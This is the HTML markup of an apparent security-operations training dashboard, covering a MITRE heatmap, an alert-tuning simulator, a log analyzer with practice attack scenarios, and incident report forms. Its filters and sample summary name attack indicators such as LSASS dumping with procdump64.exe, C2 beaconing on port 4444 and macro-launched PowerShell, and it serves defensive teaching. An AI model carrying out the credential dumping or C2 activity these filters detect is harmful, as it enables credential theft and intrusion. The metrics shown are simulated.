              <div class="graph-crosshair-v" id="graph-crosshair-v"></div>
              <div class="graph-crosshair-h" id="graph-crosshair-h"></div>
              <!-- Floating Glassmorphism Tooltip -->
              <div class="graph-floating-tooltip" id="graph-floating-tooltip">
                <!-- Populated dynamically on mousemove -->
              </div>
            </div>
          </div>

          <!-- Chart Dynamic Legend & Stats Footer -->
          <div class="graph-legend-footer mt-3" id="graph-legend-footer">
            <!-- Rendered dynamically based on active chart type -->
          </div>
        </div>

        <!-- Anomaly Correlation & Outlier Investigator Table -->
        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/><line x1="11" y1="8" x2="11" y2="14"/><line x1="8" y1="11" x2="14" y2="11"/></svg>
              <span>Attack Ratio Breakdown & Outlier Intelligence Table</span>
            </div>
            <span class="panel-badge highlight-green" id="outlier-table-badge">All Outliers Flagged</span>
          </div>

          <div class="table-meta-bar mb-2">
            <span class="text-muted" id="graph-table-count">Showing correlated threat clusters and anomaly ratios</span>
            <span class="text-dim" style="font-size: 0.72rem;">💡 Tip: Click any category or outlier row to cross-filter the graph or launch an instant SPL query.</span>
          </div>

          <div class="table-responsive">
            <table class="soc-table" id="table-attack-ratio-breakdown">
              <thead>
                <tr>
                  <th>Category / Entity / Technique</th>
                  <th>Event ID / Protocol</th>
                  <th>Total Events</th>
                  <th>Attack Events</th>
                  <th>Benign Events</th>
                  <th>Attack Ratio (%)</th>
                  <th>Anomaly Severity</th>
                  <th>SOC Action</th>
                </tr>
              </thead>
              <tbody id="attack-ratio-table-body">
                <!-- Dynamically rendered via JS -->
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 8: MITRE ATT&CK ENTERPRISE MATRIX NAVIGATOR -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="mitre-matrix-view">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-mitre">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: MITRE ATT&CK Matrix Coverage & Kill Chain Mapping</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-mitre')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Tactics Progression:</strong> Columns represent adversary stages from left to right (Initial Access &rarr; Execution &rarr; Defense Evasion &rarr; Credential Access &rarr; Command & Control).</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Active Rule Badges:</strong> Click any highlighted green badge (e.g. <code>T1110.003</code> or <code>T1003.001</code>) to jump directly to the underlying Splunk correlation rule and Sigma YAML definition.</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><path d="m4.93 4.93 4.24 4.24"/><path d="m14.83 9.17 4.24-4.24"/><path d="m14.83 14.83 4.24 4.24"/><path d="m9.17 14.83-4.24 4.24"/></svg>
              <span>MITRE ATT&CK v14 Enterprise Heatmap (Detected Techniques Highlighted)</span>
            </div>
            <span class="panel-badge highlight-cyan">6 Techniques Active</span>
          </div>

          <div class="mitre-matrix-grid" id="mitre-matrix-grid">
            <!-- Dynamically populated MITRE Columns -->
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 9: FALSE POSITIVE TUNING SANDBOX -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="fp-tuning-sandbox">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-tuning">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: The Engineering Behind the 35.2% Noise Reduction</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-tuning')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Interactive Controls:</strong> Drag the threshold slider or toggle service account lookups on/off.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Observe Real-Time Impact:</strong> Watch how alert volume drops from 1,420 to 920/week while maintaining high fidelity!</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="4" y1="21" x2="4" y2="14"/><line x1="4" y1="10" x2="4" y2="3"/><line x1="12" y1="21" x2="12" y2="12"/><line x1="12" y1="8" x2="12" y2="3"/><line x1="20" y1="21" x2="20" y2="16"/><line x1="20" y1="12" x2="20" y2="3"/><line x1="1" y1="14" x2="7" y2="14"/><line x1="9" y1="8" x2="15" y2="8"/><line x1="17" y1="16" x2="23" y2="16"/></svg>
              <span>Interactive Detection Rule Tuning & False Positive Reduction Simulator</span>
            </div>
            <span class="panel-badge highlight-green">Tuning Simulator</span>
          </div>

          <div class="grid-2col">
            <!-- Left Controls -->
            <div class="tuning-controls-box">
              <h4 class="subtab-h4">Threshold & Whitelist Parameters</h4>
              
              <div class="slider-group">
                <div class="slider-header">
                  <span>Failed Attempts Threshold (Event 4625):</span>
                  <span class="slider-val text-cyan" id="val-threshold">10 attempts</span>
                </div>
                <input type="range" id="slider-threshold" min="3" max="30" value="10" class="soc-slider">
              </div>

              <div class="slider-group mt-3">
                <div class="slider-header">
                  <span>Time Aggregation Window:</span>
                  <span class="slider-val text-cyan" id="val-timewindow">60 seconds</span>
                </div>
                <input type="range" id="slider-timewindow" min="15" max="300" step="15" value="60" class="soc-slider">
              </div>

              <div class="toggle-group mt-4">
                <label class="toggle-switch">
                  <input type="checkbox" id="toggle-whitelist" checked>
                  <span class="toggle-slider"></span>
                </label>
                <div class="toggle-text">
                  <strong>Enable `known_admin_service_accounts.csv` Whitelist</strong>
                  <p>Filters out automated backup agents, vulnerability scanners & SCCM heartbeats.</p>
                </div>
              </div>

              <div class="toggle-group mt-3">
                <label class="toggle-switch">
                  <input type="checkbox" id="toggle-machine-accounts" checked>
                  <span class="toggle-slider"></span>
                </label>
                <div class="toggle-text">
                  <strong>Filter Machine Accounts (`*$`)</strong>
                  <p>Suppresses background domain workstation Kerberos sync noise.</p>
                </div>
              </div>
            </div>

            <!-- Right Real-Time Simulation Feedback -->
            <div class="tuning-sim-results">
              <h4 class="subtab-h4">Simulated Production Impact</h4>
              
              <div class="sim-metric-card">
                <div class="sim-metric-title">Estimated Weekly Alert Volume</div>
                <div class="sim-metric-val" id="sim-alert-volume">920 alerts / week</div>
                <div class="sim-metric-diff text-green" id="sim-reduction-pct">-35.2% Noise Reduction</div>
              </div>

              <div class="sim-metric-grid mt-3">
                <div class="tune-box">
                  <span class="tune-num text-green" id="sim-fpr">13.4%</span>
                  <span class="tune-lbl">False Positive Rate</span>
                </div>
                <div class="tune-box">
                  <span class="tune-num text-cyan" id="sim-mttt">4.1 min</span>
                  <span class="tune-lbl">Avg Triage Time</span>
                </div>
              </div>

              <div class="tuning-verdict mt-3" id="sim-verdict">
                <span class="verdict-icon">✅</span>
                <span>Optimal Balance: Maximum true-positive capture with 35.2% alert noise suppression.</span>
              </div>
            </div>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 10: CUSTOM LOG INGEST & AUTOMATED THREAT ANALYZER -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="log-uploader-analyzer">
        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="17 8 12 3 7 8"/><line x1="12" y1="3" x2="12" y2="15"/></svg>
              <span>Custom Log Ingest & Automated Threat Analyzer (Fresher-Friendly Diagnostics)</span>
            </div>
            <span class="panel-badge highlight-green" id="analyzer-status-badge">Ready for Ingest</span>
          </div>

          <!-- Fresher Help Guide -->
          <div class="help-box" id="help-analyzer-box">
            <div class="help-header">
              <div class="help-title">
                <span>💡</span>
                <strong>Fresher & Analyst Quick Guide: How to Spot What is Wrong in Logs</strong>
              </div>
              <button class="btn-hide-help" onclick="toggleHelpBox('help-analyzer-box')">Hide &times;</button>
            </div>
            <div class="help-body">
              <div class="help-step-item">
                <span class="step-num">1</span>
                <span><strong>Ingest Any File:</strong> Drag & drop your raw log file (<code class="font-mono text-cyan">.json</code>, <code class="font-mono text-cyan">.log</code>, <code class="font-mono text-cyan">.csv</code>, <code class="font-mono text-cyan">.txt</code>) or click one of the pre-loaded attack scenario buttons below.</span>
              </div>
              <div class="help-step-item">
                <span class="step-num">2</span>
                <span><strong>Automated IP Frequency Tracking:</strong> If an external IP repeats failed logins across multiple users within seconds, it is automatically highlighted with <span class="badge-repeated-ip">⚠️ REPEATED ATTACK IP</span> to prevent missing credential sprays.</span>
              </div>
              <div class="help-step-item">
                <span class="step-num">3</span>
                <span><strong>Suspicious Path & Parent-Child Flags:</strong> Executables running out of staging folders (<code class="font-mono text-cyan">C:\Windows\Temp\</code>) or Office spawning shells (<code class="font-mono text-cyan">WINWORD.EXE &rarr; powershell.exe</code>) are flagged in plain English with MITRE techniques and remediation steps.</span>
              </div>
            </div>
          </div>

          <!-- File Upload Zone & Quick Sample Loaders -->
          <div class="upload-zone-container mb-4">
            <div class="drop-zone" id="log-drop-zone">
              <input type="file" id="log-file-input" accept=".json,.log,.csv,.txt" style="display: none;">
              <div class="drop-zone-icon">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="17 8 12 3 7 8"/><line x1="12" y1="3" x2="12" y2="15"/></svg>
              </div>
              <div class="drop-zone-text">
                <strong>Drag & drop any security log file here</strong>, or <span class="drop-zone-browse">browse from computer</span>
              </div>
              <div class="drop-zone-sub">Supports Windows Security (4625/4624), Sysmon (1/3/10), PowerShell (4104), and Zeek JSON logs</div>
              <div class="ingest-live-banner" id="ingest-live-banner">
                <span class="status-dot pulse-green"></span>
                <span id="ingest-live-status-text">Active Telemetry: 15 events loaded | 4 threats flagged</span>
              </div>
            </div>

            <div class="quick-samples-bar mt-3">
              <span class="quick-samples-label">⚡ 1-Click Attack Scenarios:</span>
              <button class="btn-sample-load" id="btn-load-sample-spray">Password Spraying (4625)</button>
              <button class="btn-sample-load" id="btn-load-sample-macro">Malicious Macro & PowerShell (4104)</button>
              <button class="btn-sample-load" id="btn-load-sample-sysmon">LSASS Dump & C2 Beacon (Sysmon 10/3)</button>
              <button class="btn-sample-load active" id="btn-load-sample-all">Full Multi-Stage Attack Chain</button>
            </div>
          </div>

          <!-- Practice Log Library & Telemetry Repository -->
          <div class="practice-logs-panel mb-4">
            <div class="practice-logs-header">
              <div style="display: flex; align-items: center; gap: 0.5rem; flex-wrap: wrap;">
                <span class="font-bold text-cyan" style="font-size: 0.82rem;">📂 Practice Log Library & Repository (<code class="font-mono">datasets/practice_logs/</code>)</span>
                <span class="badge-tag">5 Built-in Practice Logs</span>
              </div>
              <span class="text-dim" style="font-size: 0.72rem;">Click any scenario to load telemetry and synchronize all SOC dashboards</span>
            </div>
            <div class="practice-logs-grid mt-2" id="practice-logs-grid">
              <div class="practice-file-card" onclick="loadPracticeFile('1_password_spray_attack.log')">
                <div class="practice-file-icon">📄</div>
                <div class="practice-file-info">
                  <div class="practice-file-name font-mono">1_password_spray_attack.log</div>
                  <div class="practice-file-meta">Windows Security Event 4625 brute-force (10 attempts)</div>
                </div>
                <button class="btn btn-sm btn-outline-cyan">Load Telemetry</button>
              </div>
              <div class="practice-file-card" onclick="loadPracticeFile('2_phishing_macro_powershell.json')">
                <div class="practice-file-icon">📄</div>
                <div class="practice-file-info">
                  <div class="practice-file-name font-mono">2_phishing_macro_powershell.json</div>
                  <div class="practice-file-meta">WINWORD.EXE &rarr; powershell.exe & ScriptBlock 4104</div>
                </div>
                <button class="btn btn-sm btn-outline-cyan">Load Telemetry</button>
              </div>
              <div class="practice-file-card" onclick="loadPracticeFile('3_lsass_dump_and_c2.csv')">
                <div class="practice-file-icon">📊</div>
                <div class="practice-file-info">
                  <div class="practice-file-name font-mono">3_lsass_dump_and_c2.csv</div>
                  <div class="practice-file-meta">Sysmon 10 (0x1fffff LSASS) & Sysmon 3 (Port 4444 C2)</div>
                </div>
                <button class="btn btn-sm btn-outline-cyan">Load Telemetry</button>
              </div>
              <div class="practice-file-card" onclick="loadPracticeFile('4_multi_stage_apt_intrusion.json')">
                <div class="practice-file-icon">📁</div>
                <div class="practice-file-info">
                  <div class="practice-file-name font-mono">4_multi_stage_apt_intrusion.json</div>
                  <div class="practice-file-meta">Full 15-event multi-stage APT intrusion sequence</div>
                </div>
                <button class="btn btn-sm btn-outline-cyan">Load Telemetry</button>
              </div>
              <div class="practice-file-card" onclick="loadPracticeFile('5_normal_enterprise_baseline.log')">
                <div class="practice-file-icon">🛡️</div>
                <div class="practice-file-info">
                  <div class="practice-file-name font-mono">5_normal_enterprise_baseline.log</div>
                  <div class="practice-file-meta">Benign domain logins & audit baseline (0 threats / clean)</div>
                </div>
                <button class="btn btn-sm btn-outline-cyan">Load Telemetry</button>
              </div>
            </div>
          </div>

          <!-- Upload Progress Bar (Active for Large Files) -->
          <div class="upload-progress-container mb-3" id="upload-progress-wrap" style="display: none;">
            <div class="progress-bar-bg"><div class="progress-bar-fill" id="upload-progress-fill" style="width: 0%;"></div></div>
            <div class="progress-text-row">
              <span id="progress-status-text" class="text-cyan font-mono" style="font-size: 0.72rem;">Streaming & indexing large log file...</span>
              <span id="progress-percent" class="text-green font-mono" style="font-size: 0.72rem; font-weight: 700;">0%</span>
            </div>
          </div>

          <!-- Ingestion KPI Metrics & Engine Benchmark -->
          <div class="kpi-grid mb-4">
            <div class="kpi-card kpi-info">
              <div class="kpi-header"><span class="kpi-title">TOTAL INGESTED EVENTS</span></div>
              <div class="kpi-value text-cyan" id="kpi-total-ingested">15 Events</div>
              <div class="kpi-trend" id="kpi-engine-throughput">⚡ Ingest Speed: 1.2ms (Zero Freeze)</div>
            </div>
            <div class="kpi-card kpi-critical">
              <div class="kpi-header"><span class="kpi-title">REPEATED EXTERNAL IPS</span></div>
              <div class="kpi-value text-red" id="kpi-repeated-ips">198.51.100.45</div>
              <div class="kpi-trend text-red" id="kpi-repeated-ip-sub">10 Failed Attempts Detected (Spray)</div>
            </div>
            <div class="kpi-card kpi-high">
              <div class="kpi-header"><span class="kpi-title">HIGH-RISK PATHS DETECTED</span></div>
              <div class="kpi-value text-amber" id="kpi-risk-paths">3 Suspicious</div>
              <div class="kpi-trend">C:\Windows\Temp\ & Base64 LOLBins</div>
            </div>
            <div class="kpi-card kpi-success">
              <div class="kpi-header"><span class="kpi-title">IDENTIFIED THREAT ISSUES</span></div>
              <div class="kpi-value text-green" id="kpi-issues-count">4 Identified</div>
              <div class="kpi-trend">Mapped to MITRE ATT&CK Framework</div>
            </div>
          </div>

          <!-- Automated Fresher Diagnostics: What Can Be The Issue? -->
          <div class="threat-diagnostics-section mb-4">
            <div class="section-badge-header mb-3">
              <span class="badge-tag">AUTOMATED THREAT DIAGNOSTICS</span>
              <h3 style="font-size: 1rem; font-weight: 700; color: var(--text-main); margin-top: 0.2rem;">What Is Wrong In This Log File? (Plain-English Breakdown)</h3>
            </div>

            <div class="threat-issues-grid" id="threat-issues-container">
              <!-- Dynamically populated threat explainer cards -->
            </div>
          </div>

          <!-- High-Speed Multi-Dimensional Filter Toolbar -->
          <div class="analyzer-filters-panel mb-3">
            <div class="filters-header">
              <div style="display: flex; align-items: center; gap: 0.6rem; flex-wrap: wrap;">
                <span class="font-bold text-cyan" style="font-size: 0.82rem;">🔍 High-Performance Multi-Field Filter Engine</span>
                <span class="panel-badge highlight-green" id="filter-latency-pill">Index Filter Latency: &lt; 1ms</span>
              </div>
              <button class="btn btn-sm btn-outline" id="btn-reset-analyzer-filters">Reset All Filters</button>
            </div>
            
            <div class="filters-grid mt-2">
              <div class="filter-box">
                <label>Text Search / Entity Query:</label>
                <input type="text" class="soc-input" id="analyzer-search-input" placeholder="Search IP, User, Command, Host...">
              </div>
              <div class="filter-box">
                <label>Time Event Window:</label>
                <select class="soc-select" id="analyzer-time-filter">
                  <option value="all">All Timestamps</option>
                  <option value="14:32">14:32 UTC (Password Spray Phase)</option>
                  <option value="15:10">15:10 UTC (Macro & PowerShell Execution)</option>
                  <option value="15:12">15:12 UTC (LSASS Memory Dump)</option>
                  <option value="15:16">15:16 UTC (C2 Network Beaconing)</option>
                </select>
              </div>
              <div class="filter-box">
                <label>Executable / File Path:</label>
                <select class="soc-select" id="analyzer-path-filter">
                  <option value="all">All Executable Paths</option>
                  <option value="temp">C:\Windows\Temp\* (Staged Artifacts)</option>
                  <option value="powershell">powershell.exe (Script Interpreter)</option>
                  <option value="winword">WINWORD.EXE (Office App)</option>
                  <option value="lsass">lsass.exe (Security Authority)</option>
                  <option value="procdump">procdump64.exe (Dump Tool)</option>
                  <option value="beacon">beacon.exe (C2 Agent)</option>
                </select>
              </div>
              <div class="filter-box">
                <label>EventCode / Source:</label>
                <select class="soc-select" id="analyzer-event-filter">
                  <option value="all">All EventCodes</option>
                  <option value="4625">Event 4625 (Failed Logon)</option>
                  <option value="4624">Event 4624 (Logon Success)</option>
                  <option value="4104">Event 4104 (ScriptBlock 4104)</option>
                  <option value="Sysmon 1">Sysmon 1 (Process Create)</option>
                  <option value="Sysmon 10">Sysmon 10 (ProcessAccess LSASS)</option>
                  <option value="Sysmon 3">Sysmon 3 (Network Connect)</option>
                </select>
              </div>
              <div class="filter-box">
                <label>Status / NTSTATUS Code:</label>
                <select class="soc-select" id="analyzer-status-filter">
                  <option value="all">All Status Codes</option>
                  <option value="0xC000006A">0xC000006A (Bad Password)</option>
                  <option value="0xC0000072">0xC0000072 (Disabled Account)</option>
                  <option value="0xC0000234">0xC0000234 (Account Locked Out)</option>
                  <option value="0x0">0x0 (Success / Established)</option>
                  <option value="0x1fffff">0x1fffff (Full Access Mask)</option>
                </select>
              </div>
              <div class="filter-box">
                <label>User Account Filter:</label>
                <select class="soc-select" id="analyzer-user-filter">
                  <option value="all">All User Accounts</option>
                </select>
              </div>
              <div class="filter-box">
                <label>IP Repetition Threshold:</label>
                <select class="soc-select" id="analyzer-ip-repeat-filter">
                  <option value="all">All IP Addresses</option>
                  <option value="3">Repeated IPs (&ge; 3 attempts)</option>
                  <option value="5">High Frequency (&ge; 5 attempts)</option>
                  <option value="10">Severe Spray (&ge; 10 attempts)</option>
                </select>
              </div>
              <div class="filter-box">
                <label>Threat Category:</label>
                <select class="soc-select" id="analyzer-threat-category-filter">
                  <option value="all">All Telemetry Types</option>
                  <option value="spray">Brute-Force & Spraying</option>
                  <option value="macro">Malicious Macros & LOLBins</option>
                  <option value="lsass">LSASS Memory Dumping</option>
                  <option value="beacon">C2 Beaconing Traffic</option>
                </select>
              </div>
            </div>
          </div>

          <!-- Interactive Filtered Log Events Table -->
          <div class="table-meta-bar mb-2">
            <span class="text-muted" id="analyzer-table-count" style="font-size: 0.76rem;">Showing 15 of 15 events</span>
            <span class="text-dim" style="font-size: 0.72rem;">💡 Tip: Click any row to open the full Forensic Inspector & Raw JSON Telemetry.</span>
          </div>

          <div class="table-responsive">
            <table class="soc-table" id="analyzer-events-table">
              <thead>
                <tr>
                  <th>Timestamp (UTC)</th>
                  <th>Event ID</th>
                  <th>Host / System</th>
                  <th>Account / User</th>
                  <th>Source IP / File Path</th>
                  <th>Command Line / Activity Context</th>
                  <th>Threat Diagnostics</th>
                </tr>
              </thead>
              <tbody id="analyzer-table-body">
                <!-- Dynamically generated rows -->
              </tbody>
            </table>
          </div>

          <!-- Virtual Pagination Bar -->
          <div class="pagination-bar mt-3" id="analyzer-pagination-bar">
            <div class="pagination-info">
              <span class="text-dim" style="font-size: 0.75rem;">Rows per page:</span>
              <select class="soc-select pagination-select" id="pagination-page-size">
                <option value="15" selected>15 rows</option>
                <option value="25">25 rows</option>
                <option value="50">50 rows</option>
                <option value="100">100 rows</option>
                <option value="250">250 rows</option>
              </select>
            </div>
            <div class="pagination-controls">
              <button class="btn btn-sm btn-secondary" id="btn-page-first" title="First Page">&laquo; First</button>
              <button class="btn btn-sm btn-secondary" id="btn-page-prev" title="Previous Page">&lsaquo; Prev</button>
              <span class="page-indicator font-mono text-cyan" id="pagination-page-indicator">Page 1 of 1</span>
              <button class="btn btn-sm btn-secondary" id="btn-page-next" title="Next Page">Next &rsaquo;</button>
              <button class="btn btn-sm btn-secondary" id="btn-page-last" title="Last Page">Last &raquo;</button>
            </div>
          </div>

        </div>
      </section>

    </main>
  </div>

  <!-- Incident Escalation Modal -->
  <div class="soc-modal-backdrop" id="incident-modal">
    <div class="soc-modal-dialog">
      <div class="modal-header">
        <div class="modal-title">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
          <span>SOC Incident Escalation Ticket (Tier-1 &rarr; Tier-2 / IR)</span>
        </div>
        <button class="btn-close-modal" id="btn-close-modal">&times;</button>
      </div>
      <div class="modal-body">
        <div class="form-group">
          <label>Incident Ticket ID:</label>
          <input type="text" class="soc-input font-mono" id="modal-ticket-id" value="INC-2026-0418-092" readonly>
        </div>
        <div class="form-row">
          <div class="form-group col">
            <label>Assigned Severity:</label>
            <select class="soc-select" id="modal-severity">
              <option value="Critical" selected>P1 - Critical (Immediate Containment)</option>
              <option value="High">P2 - High</option>
              <option value="Medium">P3 - Medium</option>
            </select>
          </div>
          <div class="form-group col">
            <label>Escalation Queue:</label>
            <input type="text" class="soc-input" value="SOC Tier-2 Incident Response & Threat Forensics" readonly>
          </div>
        </div>
        <div class="form-group">
          <label>Executive Incident Summary & Findings:</label>
          <textarea class="soc-textarea" id="modal-summary" rows="4">Phishing Macro execution on host FIN-WS-09 triggered base64 PowerShell de-obfuscation (Event 4104), followed by unauthorized LSASS memory dump (Sysmon 10) via procdump64.exe and outbound C2 beaconing on port 4444 to 185.220.101.5.</textarea>
        </div>
        <div class="form-group">
          <label>Immediate Actions Recommended:</label>
          <input type="text" class="soc-input" value="1. Isolate FIN-WS-09 | 2. Reset CORP\cjohnson Kerberos TGT | 3. Block C2 IP on Perimeter FW">
        </div>
      </div>
      <div class="modal-footer">
        <button class="btn btn-secondary" id="btn-modal-cancel">Cancel</button>
        <button class="btn btn-primary" id="btn-modal-submit">Submit Escalation & Notify IR Lead</button>
      </div>
    </div>
  </div>

  <!-- Executive Report Preview & PDF Download Modal -->
  <div class="soc-modal-backdrop" id="report-modal">
    <div class="soc-modal-dialog report-modal-dialog">
      <div class="modal-header">
        <div class="modal-title">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1="16" y1="13" x2="8" y2="13"/><line x1="16" y1="17" x2="8" y2="17"/><polyline points="10 9 9 9 8 9"/></svg>
          <span>Executive Incident Forensics Report (PDF Ready)</span>
        </div>
        <button class="btn-close-modal" id="btn-close-report-modal">&times;</button>
      </div>
      <div class="modal-body report-modal-body">
        <div class="report-preview-banner">
          <div class="preview-badge">PDF PUBLICATION PREVIEW</div>
          <p>Formatted for executive sign-off, compliance audits, and interview portfolios.</p>
        </div>
        
        <div class="report-doc-preview">
          <div class="report-doc-header">
            <div>
              <h3 style="font-size: 1rem; font-weight: 700; color: var(--text-main);">ENTERPRISE CYBER DEFENSE SOC</h3>
              <p style="font-size: 0.72rem; color: var(--text-dim);">Security Incident Response & Forensic Investigation Directorate</p>
            </div>
            <div style="text-align: right;">
              <span class="badge-severity badge-critical">CRITICAL (P1)</span>
              <div class="font-mono text-dim mt-2" style="font-size: 0.75rem;">INC-2026-0418-092</div>
            </div>
          </div>

          <div class="report-preview-section mt-3">
            <h4 class="subtab-h4">Executive Incident Summary</h4>
            <p style="font-size: 0.78rem; color: var(--text-muted); line-height: 1.5;">
              On <strong>2026-04-18 at 14:32:00 UTC</strong>, Splunk SIEM detected password spraying from <code class="font-mono text-cyan">198.51.100.45</code> compromising user <code class="font-mono text-cyan">CORP\cjohnson</code>, followed by weaponized macro execution on <code class="font-mono">FIN-WS-09</code>, base64 PowerShell de-obfuscation (Event 4104), unauthorized LSASS memory dumping via <code class="font-mono text-red">procdump64.exe</code> (Sysmon 10), and persistent outbound C2 beaconing on port 4444 to <code class="font-mono text-purple">185.220.101.5</code>.
            </p>
          </div>

          <div class="report-preview-grid mt-3">
            <div class="preview-stat-card">
              <span class="stat-label">Impacted Host</span>
              <strong class="stat-val font-mono">FIN-WS-09 (192.168.10.42)</strong>
            </div>
            <div class="preview-stat-card">
              <span class="stat-label">Containment Speed (MTTR)</span>
              <strong class="stat-val text-green font-mono">18 Minutes</strong>
            </div>
            <div class="preview-stat-card">
              <span class="stat-label">Tuning Noise Reduction</span>
              <strong class="stat-val text-cyan font-mono">-35.2% Alert Noise</strong>
            </div>
          </div>
        </div>
      </div>
      <div class="modal-footer">
        <button class="btn btn-secondary" id="btn-cancel-report-modal">Close</button>
        <a href="reports/Project_Architecture_and_Guide_Printable.html" target="_blank" class="btn btn-outline-cyan">
          <span>📚 Architecture & Guide PDF</span>
        </a>
        <a href="reports/SOC_Executive_Report_Printable.html" target="_blank" class="btn btn-outline-cyan">
          <span>📄 Open Incident PDF</span>
        </a>
        <button class="btn btn-primary" id="btn-download-pdf">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 6 2 18 2 18 9"/><path d="M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2"/><rect x="6" y="14" width="12" height="8"/></svg>
          <span>Print / Save PDF</span>
        </button>
      </div>
    </div>
  </div>

  <!-- Forensic Log Event Inspector & Deep-Dive Modal -->
  <div class="soc-modal-backdrop" id="log-inspector-modal">
    <div class="soc-modal-dialog report-modal-dialog">
      <div class="modal-header">
        <div class="modal-title">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/><path d="m11 8v6"/><path d="m8 11h6"/></svg>
          <span>Forensic Log Event Deep-Dive Inspector</span>
        </div>
        <button class="btn-close-modal" id="btn-close-inspector">&times;</button>
      </div>
      <div class="modal-body" id="inspector-modal-body">
        <!-- Dynamically populated event fields -->
      </div>
      <div class="modal-footer">
        <button class="btn btn-secondary" id="btn-close-inspector-footer">Close</button>
        <button class="btn btn-primary" id="btn-inspector-action">🛡️ Execute Containment Action</button>
      </div>
    </div>
  </div>

  <!-- File Collision Mitigation Modal -->
  <div class="soc-modal-backdrop" id="file-collision-modal">
    <div class="soc-modal-dialog">
      <div class="modal-header">
        <div class="modal-title">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
          <span>File Name Collision Detected</span>
        </div>
        <button class="btn-close-modal" id="btn-close-collision">&times;</button>
      </div>
      <div class="modal-body">
        <div class="report-preview-banner mb-3" style="border-left-color: var(--accent-amber);">
          <div class="preview-badge" style="color: var(--accent-amber); border-color: var(--accent-amber);">WORKSPACE REPOSITORY CONFLICT</div>
          <p style="font-size: 0.78rem; color: var(--text-main); margin-top: 0.3rem;">
            A log file named <code class="font-mono text-cyan" id="collision-filename">example.log</code> is already stored in your workspace repository.
          </p>
        </div>
        <p style="font-size: 0.76rem; color: var(--text-muted); line-height: 1.5;">
          Please select how you would like to mitigate this conflict and update the live SOC environment:
        </p>
        <div class="collision-options-list mt-3">
          <div class="collision-option-card" id="btn-collision-overwrite">
            <div class="option-icon">🔄</div>
            <div class="option-details">
              <strong>1. Overwrite & Replace Active Telemetry</strong>
              <div class="text-dim" style="font-size: 0.72rem;">Replaces the existing dataset with this new file across all SOC dashboards.</div>
            </div>
          </div>
          <div class="collision-option-card" id="btn-collision-version">
            <div class="option-icon">📑</div>
            <div class="option-details">
              <strong>2. Save as New Version (<span id="collision-version-label" class="font-mono text-cyan">filename_v2.log</span>)</strong>
              <div class="text-dim" style="font-size: 0.72rem;">Stores as a separate version without overwriting the previous telemetry.</div>
            </div>
          </div>
          <div class="collision-option-card" id="btn-collision-merge">
            <div class="option-icon">➕</div>
            <div class="option-details">
              <strong>3. Merge & Append to Live Stream</strong>
              <div class="text-dim" style="font-size: 0.72rem;">Combines new events with the currently loaded telemetry stream.</div>
            </div>
          </div>
        </div>
      </div>
      <div class="modal-footer">
        <button class="btn btn-secondary" id="btn-collision-cancel">Cancel Upload</button>
      </div>
    </div>
  </div>

  <!-- Toast Notification Container -->
  <div class="soc-toast-container" id="toast-container"></div>

  <script src="app.js"></script>
</body>
</html>
</file>
